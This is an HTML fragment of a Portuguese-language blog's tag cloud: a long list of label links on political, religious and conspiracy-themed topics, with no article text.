<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/band'>band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/biolabs'>biolabs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartas%20inwo'>cartas inwo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma'>dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mesquita'>mesquita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neuralink'>neuralink</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pornografia'>pornografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/privatiza%C3%A7%C3%A3o'>privatização</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reescrevendo%20a%20Hist%C3%B3ria'>reescrevendo a História</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81ustria'>Áustria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%A1gua'>água</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Afeganist%C3%A3o'>Afeganistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CUT'>CUT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202018'>Copa do Mundo 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cr%C3%A9dito%20Social'>Crédito Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doen%C3%A7a%20X'>Doença X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FMI'>FMI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Greta%20Thunberg'>Greta Thunberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MK%20ULTRA'>MK ULTRA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmud%20Abbas'>Mahmud Abbas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pence'>Mike Pence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monte%20do%20Templo'>Monte do Templo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Open%20AI'>Open AI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peru'>Peru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Previd%C3%AAncia%20Social'>Previdência Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20William'>Príncipe William</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedades%20Secretas'>Sociedades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tel%20Aviv'>Tel Aviv</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/amazonas'>amazonas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecologia'>ecologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/forum%20econ%C3%B4mico%20mundial'>forum econômico mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20york'>nova york</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/os%20Simpsons'>os Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/politica'>politica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanista'>satanista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tecnocratas'>tecnocratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/wikileaks'>wikileaks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20Macedo'>Bispo Macedo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%A9lgica'>Bélgica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CBDC'>CBDC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cabo%20Daciolo'>Cabo Daciolo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cyber%20Pandemia'>Cyber Pandemia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Campos'>Eduardo Campos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FBI'>FBI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liberdade%20de%20Express%C3%A3o'>Liberdade de Expressão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nig%C3%A9ria'>Nigéria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paran%C3%A1'>Paraná</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QR%20CODE'>QR CODE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20TV'>REDE TV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Think%20Tanks'>Think Tanks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Times%20De%20Futebol'>Times De Futebol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vitimismo'>Vitimismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alcor%C3%A3o'>alcorão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque'>ataque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ate%C3%ADsmo'>ateísmo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bilderberg'>bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/democratas'>democratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espiritismo'>espiritismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/greve'>greve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%BAsica'>música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/padre'>padre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmicas'>polêmicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20nos%20c%C3%A9us'>sinais nos céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/zika%20v%C3%ADrus'>zika vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2017'>2017</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Babil%C3%B4nia'>Babilônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bomba'>Bomba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CQC'>CQC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Hebdo'>Charlie Hebdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202022'>Copa do Mundo 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dinamarca'>Dinamarca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A9'>Fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda%20do%20Norte'>Irlanda do Norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jord%C3%A2nia'>Jordânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Carlos%20Prates'>Luiz Carlos Prates</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maom%C3%A9'>Maomé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melania%20Trump'>Melania Trump</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mensal%C3%A3o'>Mensalão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Zayed'>Mohammed Bin Zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Multiculturalismo'>Multiculturalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Bento%20XVI'>Papa Bento XVI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paraguai'>Paraguai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professor'>Professor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ritual'>Ritual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sud%C3%A3o'>Sudão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universidade'>Universidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Bonner'>William Bonner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X%2FTwitter'>X/Twitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yair%20Lapid'>Yair Lapid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aster%C3%B3ide'>asteróide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/besta'>besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bill%20clinton'>bill clinton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20fam%C3%ADlia'>bolsa família</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/califado'>califado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desenhos%20illuminatti'>desenhos illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drones'>drones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsidade'>falsidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golpes'>golpes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminattis'>illuminattis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/infla%C3%A7%C3%A3o'>inflação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mRNA'>mRNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reptilianos'>reptilianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tik%20tok'>tik tok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20adesivo'>vacina adesivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AL%20Aqsa'>AL Aqsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alimentos%20Adulterados'>Alimentos Adulterados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a%20comunista'>Ameaça comunista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Fauci'>Anthony Fauci</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biometrias'>Biometrias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chapa%20Branca'>Chapa Branca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ChatGPT'>ChatGPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%B5es'>Conspirações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crivella'>Crivella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Disney'>Disney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202026'>Eleições 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evangelho'>Evangelho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filipinas'>Filipinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7as%20Armadas'>Forças Armadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20Farmac%C3%AAutica'>Indústria Farmacêutica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lei%20de%20Imigra%C3%A7%C3%A3o'>Lei de Imigração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liga%20%C3%81rabe'>Liga Árabe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MODERNA'>MODERNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maioridade%20Penal'>Maioridade Penal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Noruega'>Noruega</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pent%C3%A1gono'>Pentágono</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Propagandas'>Propagandas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20da%20Previd%C3%AAncia'>Reforma da Previdência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ren%C3%BAncia'>Renúncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Janot'>Rodrigo Janot</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionismo'>Sionismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Cabral'>Sérgio Cabral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra%20Plana'>Terra Plana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Volta%20do%20Senhor%20Jesus'>Volta do Senhor Jesus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuan'>Yuan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20bloc'>black bloc</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chabad'>chabad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cor%C3%A9ia%20do%20norte'>coréia do norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/edward%20snowden'>edward snowden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada'>embaixada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada%20americana'>embaixada americana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20pag%C3%A3'>festa pagã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gesara'>gesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciferase'>luciferase</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteoro'>meteoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mosquitos'>mosquitos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9dico'>médico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nesara'>nesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/real%20digital'>real digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telegram'>telegram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Antonio%20Guterres'>Antonio Guterres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arthur%20Lira'>Arthur Lira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BREXIT'>BREXIT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bush'>Bush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Darpa'>Darpa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deltan%20Dallagnol'>Deltan Dallagnol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ernesto%20Ara%C3%BAjo'>Ernesto Araújo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Finl%C3%A2ndia'>Finlândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G7'>G7</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilmar%20Mendes'>Gilmar Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Goi%C3%A1s'>Goiás</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Governador'>Governador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda'>Irlanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Levy%20fidelix'>Levy fidelix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maria%20Gra%C3%A7a%20Foster'>Maria Graça Foster</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matt%20groening'>Matt groening</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michelle%20Bolsonaro'>Michelle Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NOT%C3%8DCIAS%20BRASIL'>NOTÍCIAS BRASIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neymar'>Neymar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Zel%C3%A2ndia'>Nova Zelândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OAS'>OAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PGR'>PGR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Le%C3%A3o%20XIV'>Papa Leão XIV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%AAmio%20Nobel%20da%20Paz'>Prêmio Nobel da Paz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santa%20Catarina'>Santa Catarina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superlua'>Superlua</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20grande%20tribula%C3%A7%C3%A3o'>a grande tribulação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aliena%C3%A7%C3%A3o'>alienação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antifa'>antifa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carros%20el%C3%A9tricos'>carros elétricos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/catolicismo'>catolicismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/era%20de%20aqu%C3%A1rio'>era de aquário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gay'>gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holocausto'>holocausto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/liberais'>liberais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luas%20de%20Sangue'>luas de Sangue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maria%20do%20ros%C3%A1rio'>maria do rosário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagem%20de%20f%C3%A9'>mensagem de fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20independente'>mídia independente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa'>papa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/praias'>praias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prenuncio%20da%20marca%20da%20besta'>prenuncio da marca da besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%A1scoa'>páscoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rituais%20macabros'>rituais macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tr%C3%A1fico'>tráfico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ver%C3%A3o'>verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/votos'>votos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1984'>1984</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Allah'>Allah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%C3%A1'>Alá</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AstraZaneca'>AstraZaneca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BRICS%2B'>BRICS+</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bielor%C3%BAssia'>Bielorússia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centr%C3%A3o'>Centrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202022'>Copa 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Covid%2021'>Covid 21</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristina%20Kirchner'>Cristina Kirchner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datafolha'>Datafolha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Jorge'>Eduardo Jorge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fascismo'>Fascismo</a>
</span>
<span class='label-size label-size-2'>
